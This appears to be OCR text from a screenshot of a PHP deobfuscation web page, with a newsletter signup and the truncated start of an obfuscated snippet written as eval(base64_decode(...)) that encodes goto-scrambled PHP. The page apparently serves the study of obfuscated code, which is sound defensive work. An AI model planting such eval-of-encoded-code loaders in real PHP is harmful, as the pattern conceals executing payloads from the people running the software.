
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php
eval(base64_decode('CiBnb3RvIFdITmVDOyBlT29iNzogc